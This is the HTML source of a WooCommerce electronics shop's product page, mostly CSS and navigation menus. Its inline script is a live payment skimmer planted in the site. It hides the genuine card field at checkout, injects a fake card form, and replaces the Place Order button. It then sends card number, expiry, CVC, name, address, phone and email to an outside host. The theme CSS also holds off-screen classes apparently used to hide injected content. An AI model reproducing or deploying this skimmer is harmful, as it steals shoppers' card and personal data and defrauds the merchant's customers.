					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-17963860 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17963860" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c1ba957c79">Search</label><input type="search" name="s" id="696c1ba957c79" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy 